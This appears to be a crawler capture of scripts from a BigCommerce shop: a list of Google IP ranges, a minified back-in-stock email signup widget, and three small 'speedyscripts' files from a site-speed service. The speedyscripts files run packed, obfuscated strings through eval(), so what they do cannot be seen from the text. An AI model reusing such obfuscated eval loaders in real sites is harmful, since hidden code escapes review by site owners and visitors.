  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];


--- FILE ---
content_type: text/javascript
request_url: https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js
body_size: 4794
content:
var InStockNotifyApp=function(){function h(){var u=o(),i,n,r,t;if(u)for(i=u.querySelectorAll("select[name^='attribute[']"),n=0;n<i.length;n++)for(r=i[n].options,t=0;t<r.length;t++)r[t].removeAttribute("disabled")}var n={welcomeText:"Enter your email address to be notified when this item is back in stock.",thankYouText:"Thank you! we will email you when this item is back in stock.",buttonText:"Notify Me",invalidEmailText:"Please enter a valid email address",selectAllOptionsText:"Please select all options",supressFormPhrases:["discontinued","no longer available","call to order","call us to order"],supressFormProducts:[],supressFormCategories:[],supressContainer:".productView-product",supressContainerTwo:".product-details",buttonClass:"button button--primary",alertBoxClass:".alertBox.productAttributes-message.none",merchantId:"91aa4218a3ba48f7916e886058504d2e",scriptVersion:"7.5",postUrl:"https://www.instocknotify.net/api/bigcommerce/outofstock-register-v3",insertContainerBefore:"",appendContainerToElement:"",placeholderText:"Email Address",showFormIfProductCannotBePurchased:!1,isMarketingOptInEnabled:"false",marketingOptionText:"Also keep me up to date on news and exclusive offers.",siteId:1e3,channelId:1,storeHash:"m0kor0s1f1",registrationFormName:"instocknotify-container",showFormIfNotLoggedIn:!0,isPreOrderEnabled:!1,preOrderWelcomeText:"If you prefer not to pre-order, enter your email address to receive an email when this item is back in stock.",invalidAccountText:"Incorrect script detected for the InStockNotify service. Please open the app in the store admin and generate the unique script file for this account.",registrationFormLocationAction:"insertBefore",registrationFormLocationId:"#add-to-cart-wrapper",preOrderFormLocationAction:"appendChild",preOrderFormLocationId:".productView-options"},i={merchantId:"",email:"",optIn:!1,version:"",cartData:"",siteId:1e3,channelId:1,v3VariationId:0,variationId:0,productId:0,hasOptions:!1},t={productId:0,customerEmailAddress:"",storeHash:"",pageType:"unknown",isProductPage:!1,channelId:1,siteId:1e3,loggedIn:!1,isPreOrder:!1,hasOptions:!1,debugMode:!1,scriptDelay:250,categoryArray:[]},nt,tt;const u={readyForRegistration:1,formSubmitted:2,errorMessage:4};var it=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},rt=function(){return t.storeHash===n.storeHash&&t.channelId===n.channelId&&t.siteId===n.siteId?!0:!1},r=function(n,t){n&&(n.style.display=t)},ut=function(){var n=document.querySelector("#InStockNotifyButton");n&&n.setAttribute("disabled","disabled")},e=function(){var n=document.querySelector("#InStockNotifyButton");n&&n.removeAttribute("disabled")},f=function(t){var i=document.querySelector("#InStockNotifyComplete"),f=document.querySelector("#InStockNotifyErrorMessage"),o=document.querySelector("#InStockNotifyOutOfStock"),s=document.querySelector("#InStockNotifyEmail"),h=document.querySelector("#InStockNotifyButton");t===u.readyForRegistration&&(r(i,"none"),r(f,"none"),r(o,"block"),r(s,"block"),r(h,"block"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"block"),e());t===u.formSubmitted&&(r(i,"block"),r(f,"none"),r(o,"none"),r(s,"none"),r(h,"none"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"none"),e());t===u.errorMessage&&(r(i,"none"),r(f,"block"),r(o,"block"),r(s,"block"),r(h,"block"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"block"),e())},ft=function(){var t=document.getElementById(n.registrationFormName);return!t||t.length===0?!1:!0},s=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},et=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px; font-size:1rem;"),n},y=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ot=function(){var i=document.createElement("div");return i.setAttribute("id","InStockNotifyOutOfStock"),i.innerHTML=n.isPreOrderEnabled&&t.isPreOrder?"<label for='InStockNotifyEmailAddress'>"+n.preOrderWelcomeText+"<\/label>":"<label for='InStockNotifyEmailAddress'>"+n.welcomeText+"<\/label>",i},p=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyErrorMessage"),n.setAttribute("style","color:#FF0000; padding-top: 8px;"),n.innerHTML="",n},c=function(t){var u=document.querySelector("#InStockNotifyErrorMessage"),i,r;u?u.innerHTML=t:(i=document.getElementById(n.registrationFormName),i?(r=p(),r.innerHTML=t,i.appendChild(r)):alert(t));e()},st=function(){var i=document.createElement("div"),t;return i.setAttribute("id","InStockNotifyEmail"),t=document.createElement("input"),t.setAttribute("id","InStockNotifyEmailAddress"),t.setAttribute("name","user"),t.setAttribute("type","text"),t.setAttribute("class","form-input"),t.setAttribute("autocomplete","email"),t.setAttribute("maxlength","128"),t.setAttribute("placeholder",n.placeholderText),t.setAttribute("style","margin-top: 1rem; width:90%;"),t.setAttribute("maxLength","128"),i.appendChild(t),i},ht=function(){var i=document.createElement("div"),r,t;return i.setAttribute("id","InStockNotifyMarketingOptInContainer"),i.setAttribute("style","margin-top: 1rem;"),r=document.createElement("input"),r.setAttribute("id","InStockNotifyMarketingOptIn"),r.setAttribute("name","InStockNotifyMarketingOptIn"),r.setAttribute("type","checkbox"),i.appendChild(r),t=document.createElement("label"),t.setAttribute("id","InStockNotifyMarketingOptInLabel"),t.setAttribute("name","InStockNotifyMarketingOptInLabel"),t.setAttribute("for","InStockNotifyMarketingOptIn"),t.setAttribute("style","margin-left: 8px;"),t.innerHTML=n.marketingOptionText,i.appendChild(t),i},ct=function(){var i=document.createElement("div"),t;return i.setAttribute("id","InStockNotifyButton"),t=document.createElement("input"),t.setAttribute("id","InStockNotifyClick"),t.setAttribute("name","InStockNotifyClick"),t.setAttribute("type","button"),t.setAttribute("class",n.buttonClass),t.setAttribute("style","margin-top: 1rem;"),t.setAttribute("value",n.buttonText),i.appendChild(t),i},lt=function(){var t=document.createElement("div");return t.setAttribute("id","InStockNotifyComplete"),t.innerHTML=n.thankYouText,t},at=function(){var t=et();return t.appendChild(y()),t.appendChild(ot()),t.appendChild(st()),t.appendChild(p()),n.isMarketingOptInEnabled==="true"&&t.appendChild(ht()),t.appendChild(ct()),t.appendChild(lt()),t.appendChild(y()),t},vt=function(){if(i.email){var n=document.querySelector("#InStockNotifyEmailAddress");n&&(n.value=i.email)}},yt=function(){var t=document.querySelector("#InStockNotifyClick");t&&!t.hasAttribute("click-event-added")&&(t.setAttribute("click-event-added","true"),t.addEventListener("click",function(){var t,i,r,e;if(!nt()){alert(n.selectAllOptionsText);return}if(t=document.querySelector("#InStockNotifyEmailAddress"),i=rt(),!i){c(n.invalidAccountText);f(u.errorMessage);return}if(r=it(t.value),!r){c(n.invalidEmailText);f(u.errorMessage);return}e=new CustomEvent("InStockNotifyButtonClicked",{detail:"InStockNotify button has been clicked."});document.dispatchEvent(e);ni()}))},l=function(){var t=document.getElementById(n.registrationFormName),r;t||(pt(),t=document.getElementById(n.registrationFormName));t&&(t.innerHTML.length===0&&(t.appendChild(at()),f(u.readyForRegistration),r=new CustomEvent("InStockNotifyFormInserted",{detail:"InStockNotify registration form has been injected into the page."}),document.dispatchEvent(r)),vt(i.email),yt())},w=function(){var t=document.getElementById(n.registrationFormName),i;t&&(t.innerHTML="",i=new CustomEvent("InStockNotifyFormRemoved",{detail:"InStockNotify registration form has been removed from the page."}),document.dispatchEvent(i));t.remove()},pt=function(){var r,f,i,e,h,c,u;if(!ft()&&(r=document.createElement("div"),r.setAttribute("id",n.registrationFormName),f=o(),i=!1,f)){if(n.isPreOrderEnabled&&t.isPreOrder){n.preOrderFormLocationAction&&s(n.preOrderFormLocationId)&&(n.preOrderFormLocationAction==="insertBefore"?(k(n.preOrderFormLocationId,r),i=!0):n.preOrderFormLocationAction==="firstChild"?(g(n.preOrderFormLocationId,r),i=!0):n.preOrderFormLocationAction==="appendChild"&&(d(n.preOrderFormLocationId,r),i=!0));i||(f.appendChild(r),i=!0);return}if(n.registrationFormLocationAction&&s(n.registrationFormLocationId)&&(n.registrationFormLocationAction==="insertBefore"?(k(n.registrationFormLocationId,r),i=!0):n.registrationFormLocationAction==="firstChild"?(g(n.registrationFormLocationId,r),i=!0):n.registrationFormLocationAction==="appendChild"&&(d(n.registrationFormLocationId,r),i=!0)),i)return;e="#add-to-cart-wrapper";!i&&s(e)&&(u=document.querySelector(e),u.parentNode.insertBefore(r,u),i=!0);h=".emthemesModez-productView-optionsGrid";!i&&s(h)&&(u=document.querySelector(h),u.parentNode.insertBefore(r,u),i=!0);c=".form-field--increments";!i&&s(c)&&(u=document.querySelector(c),u.parentNode.insertBefore(r,u),i=!0);i||(f.appendChild(r),i=!0)}},wt=function(){var u=!1,r="",f=document.querySelector(n.supressContainer),e=document.querySelector(n.supressContainerTwo),t,i;if(f)for(r=f.innerHTML,t=0;t<n.supressFormPhrases.length;t++)r.toLowerCase().indexOf(n.supressFormPhrases[t].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+n.supressFormPhrases[t]),u=!0,t=n.supressFormPhrases.length+1);if(e)for(r=e.innerHTML,i=0;i<n.supressFormPhrases.length;i++)r.toLowerCase().indexOf(n.supressFormPhrases[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+n.supressFormPhrases[i]),u=!0,i=n.supressFormPhrases.length+1);return u},bt=function(){if(n.supressFormProducts.length>0){var i=!1;return n.supressFormProducts.includes(t.productId)&&(console.log("InStockNotify - SuppressByProduct: "+t.productId),i=!0),i}return!1},kt=function(){var r,i;if(n.supressFormCategories.length>0&&t.categoryArray.length>0){for(r=!1,i=0;i<t.categoryArray.length;i++)if(n.supressFormCategories.includes(t.categoryArray[i])){console.log("InStockNotify - SuppressByCategory: "+t.categoryArray[i]);r=!0;break}return r}return!1},dt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},o=function(){for(var r,c,e,u,h,n,i,o=null,f=document.querySelectorAll("form"),s=0;s<f.length;s++)if(r=f[s],!o&&(c=r.getAttribute("data-cart-item-add"),c!==null&&(n=r.elements.product_id,i=r.elements.action,n&&i&&i.value==="add"&&n.value==t.productId)))return r;if(!o)for(e=0;e<f.length;e++)if(u=f[e],h=u.getAttribute("action"),h&&h.indexOf("cart.php")>0&&(n=u.elements.product_id,i=u.elements.action,n&&i&&i.value==="add"&&n.value==t.productId))return u;return o},gt=function(){var n=o();return dt(n)},ni=function(){var r=document.querySelector("#InStockNotifyEmailAddress"),t;i.email=r&&r.value;i.optIn=!1;n.isMarketingOptInEnabled==="true"&&(t=document.querySelector("#InStockNotifyMarketingOptIn"),t&&t.checked&&(i.optIn=!0));i.cartData=gt();ut();fetch(n.postUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify(i)}).then(function(n){if(e(),n.ok)f(u.formSubmitted);else try{n.json().then(n=>{c(n);f(u.errorMessage);return})}catch{console.log(n)}}).catch(n=>{e();console.log("InStockNotify POST request error: "+n);c("Error occurred sending request. Please try again later.");f(u.errorMessage);return})},a=function(){var t=document.getElementById(n.registrationFormName);t&&r(t,"block")},ti=function(){var t=document.getElementById(n.registrationFormName);t&&r(t,"none")},ii=function(){var t=document.getElementById(n.registrationFormName);t&&t.parentNode.removeChild(t)},b=function(){setTimeout(function(){h()},200);setTimeout(function(){h()},400);setTimeout(function(){h()},700);setTimeout(function(){h()},1e3);setTimeout(function(){h()},1300)},k=function(n,t){var i=document.querySelector(n);return i?(i.parentNode.insertBefore(t,i),!0):!1},d=function(n,t){var i=document.querySelector(n);return i?(i.appendChild(t),!0):!1},g=function(n,t){var i=document.querySelector(n),r;if(i){const n=i.childNodes.length;if(n>0){if(r=i.firstChild,r)return r.parentNode.insertBefore(t,r),!0}else return i.appendChild(t),!0}return!1},v=function(){var s,k,e,d,g,nt,y,tt,ft,it,et,ot,rt,c,st,ut,p,at,v,vt;if((t.debugMode&&console.log("InStockNotify: running isProductInStock"),s=o(),!s)||(b(),wt()))return!0;var h=[],ht="",r="",ct=s.querySelectorAll("input"),lt=s.querySelectorAll("select");for(k=0;k<ct.length;k++)e=ct[k],e.name==="action"&&e.type==="hidden"&&(ht=e.value),e.name.indexOf("attribute")>-1&&(h.includes(e.name)||h.push(e.name));for(d=0;d<lt.length;d++)g=lt[d],g.name.indexOf("attribute")>-1&&(h.includes(g.name)||h.push(g.name));for(nt=0;nt<h.length;nt++){for(y=h[nt],tt=!1,r.length>0&&(r=r+"&"),ft=s.querySelectorAll("select[name='"+y+"']"),it=0;it<ft.length;it++){for(et=ft[it],ot=et.options,rt=0;rt<ot.length;rt++)if(ot[rt].selected){r=r+y+"="+et.value;tt=!0;break}if(tt)break}if(!tt){for(c=s.querySelectorAll("input[name='"+y+"']"),st=!1,ut=0;ut<c.length;ut++)c[ut].type==="checkbox"&&(st=!0);for(p=0;p<c.length;p++)c[p].checked&&!st&&(r=r+y+"="+c[p].value)}}return at="/remote/v1/product-attributes/"+t.productId,v="action="+ht+"&product_id="+t.productId,r.length>0&&(v=v+"&"+r),v=v+"&qty[]=1",vt=encodeURI(v),fetch(at,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded","x-xsrf-token":BCData.csrf_token},body:vt}).then(function(r){r.ok?r.json().then(r=>{try{return i.variationId=r.data.variantId,i.v3VariationId=r.data.v3_variant_id,t.debugMode&&console.log(i),t.hasOptions&&i.variationId===undefined&&i.v3VariationId===undefined?(console.log("InStockNotify: Supressed form - unconfigured variant selected."),w()):n.showFormIfProductCannotBePurchased&&!r.data.purchasable?(l(),f(u.readyForRegistration),a()):!r.data.instock&&r.data.purchasable?(l(),f(u.readyForRegistration),a()):n.isPreOrderEnabled&&t.isPreOrder?(l(),f(u.readyForRegistration),a()):w(),!0}catch(e){console.log("InStockNotify Error proccess stencil-utils response: Error: "+e)}}):(console.log("InStockNotify stencil-utils response not OK"),r.json().then(n=>{console.log(n)}))}).catch(n=>{console.log("InStockNotify stencil-utils request error: "+n)}),!1};return nt=function(){for(var g,w,t,nt,b,l,a,k,v,f,tt,it,y,d,e,s,p,h,rt,n=[],c=o(),r=c.querySelectorAll("select[name^='attribute[']"),u=c.querySelectorAll("input[name^='attribute[']"),i=0;i<r.length;i++)g=r[i].getAttribute("required"),w=r[i].getAttribute("aria-required"),g!==null&&(n.includes(r[i].name)||n.push(r[i].name)),w!==null&&w==="true"&&(n.includes(r[i].name)||n.push(r[i].name));for(t=0;t<u.length;t++)nt=u[t].getAttribute("required"),b=u[t].getAttribute("aria-required"),nt!==null&&(n.includes(u[t].name)||n.push(u[t].name)),b!==null&&b==="true"&&(n.includes(u[t].name)||n.push(u[t].name));for(l=!0,a=0;a<n.length;a++){for(k=n[a],v=c.querySelectorAll("select[name='"+k+"']"),f=0,tt=v.length;f<tt;f++)if(it=v[f].getAttribute("disabled"),it===null){for(y=v[f].options,d=!1,e=0;e<y.length;e++)y[e].selected&&y[e].value&&(d=!0);d||(l=!1)}for(s=c.querySelectorAll("input[name='"+k+"']"),p=!1,h=0,rt=s.length;h<rt;h++)s[h].type==="text"&&(p=!0),s[h].checked&&(p=!0);!p&&s.length>0&&(l=!1)}return l},tt=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),r=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){v()},150)});for(n=0;n<r.length;n++)r[n].addEventListener("click",function(){setTimeout(function(){v()},150)})},{init:function(){var r=document.getElementById("instocknotify-app-script"),l=r.getAttribute("pid"),d=r.getAttribute("cust"),g=r.getAttribute("sid"),a=r.getAttribute("pt"),y=r.getAttribute("ch"),p=r.getAttribute("st"),nt=r.getAttribute("li"),it=r.getAttribute("po"),w=r.getAttribute("oc"),rt=r.getAttribute("dg"),e=r.getAttribute("ca"),s,h,u,k,f,c;if(l&&(t.productId=parseInt(l)),t.customerEmailAddress=d,t.storeHash=g,t.pageType=a,a==="product"&&(t.isProductPage=!0),y&&(t.channelId=parseInt(y)),p&&(t.siteId=parseInt(p)),nt==="true"&&(t.loggedIn=!0),it==="true"&&(t.isPreOrder=!0),w&&(s=parseInt(w),s&&s>0&&(t.hasOptions=!0)),rt==="true"&&(t.debugMode=!0),h=r.getAttribute("data-delay-start"),h&&(t.scriptDelay=parseInt(h)),e&&(e=e.toLowerCase(),t.categoryArray=e.split(","),n.supressFormCategories.length>0))for(u=0;u<n.supressFormCategories.length;u++)k=n.supressFormCategories[u],n.supressFormCategories[u]=k.replace(/&quot;/g,'"');i.email=t.customerEmailAddress;i.merchantId=n.merchantId;i.version=n.scriptVersion;i.siteId=t.siteId;i.channelId=t.channelId;i.productId=t.productId;i.hasOptions=t.hasOptions;f=!0;t.loggedIn||n.showFormIfNotLoggedIn||(console.log("InStockNotify: Script disabled by account setting - user must be logged in."),f=!1);kt()&&(f=!1);c=o();c&&bt(c)&&(f=!1);t.isProductPage&&f?(t.debugMode&&(console.log("InStockNotify: Product page, adding event listeners."),console.log(t)),tt(),b(),setTimeout(function(){v()},t.scriptDelay)):t.debugMode&&console.log("InStockNotify: Not a product page, script not enabled.")}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_3.js
body_size: 480
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("DXLDMMLDHnLMXXLDDDLDMMLDXHLDHXLDXMLDDDLMDXLDMnLDXMLDHMLXWWLDDHLDMMLDXMLDXHLMDXLDXWLDHDLXWWLDXnLDHMLDMHLMMHLMMMLMWWLMMHLMXMLXHMLDXHLDXMLDXWLDXXLDHDLDHDLDHXLDDWLMXMLMXDLDnMLDXLDnDLMMHL",46,"HMXDnWLEl",10,6,34))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_2.js
body_size: 489
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("bbGZWGwZWGbZbRgZWgwZWGwZWbgZgvvZWbWZWgwZbvbZWbGZWbWZgvRZgvWZWgbZWGwZWbWZWbgZbvbZWgGZWGGZgvWZWbvZgvRZWGWZbwbZbwgZgbgZbwbZbRbZgbwZWbgZWbWZWgGZWbwZWGGZWGGZgvvZWgvZbRbZbRWZWWbZbbGZWWWZbbGZ",83,"GbgWwRvZs",46,7,28))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_1.js
body_size: 485
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("hMcshMWsWWMshiSshMcshShshMMshScshiSsWiMshSWshScsiccsicishWhshMcshScshShsWiMshWishMSsicishWWsiccshMhsWMhsWMcsWcisWMhsWScsWccshShshScshWishWMshMSshMSshMMshiisWScsWWSshicsSiMshhSsSiMs",15,"MSWihcsCF",44,6,8))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976